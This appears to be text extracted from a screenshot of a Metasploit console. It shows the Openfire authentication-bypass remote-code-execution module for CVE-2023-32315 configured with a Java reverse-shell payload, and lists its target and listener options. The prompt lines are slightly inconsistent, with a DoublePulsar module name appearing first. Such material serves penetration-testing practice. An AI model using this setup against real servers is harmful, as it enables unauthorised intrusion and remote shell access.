 msf6 exploit(windows/smb/smb_doublepulsar_rce) > use 1
[*] Using configured payload java/shell/reverse_tcp
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > options
Module options (exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMINNAME no Openfire admin user name, (default: random)
PLUGINAUTHOR no Openfire plugin author, (default: random)
PLUGINDESC no Openfire plugin description, (default: random)
PLUGINNAME no Openfire plugin base name, (default: random)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal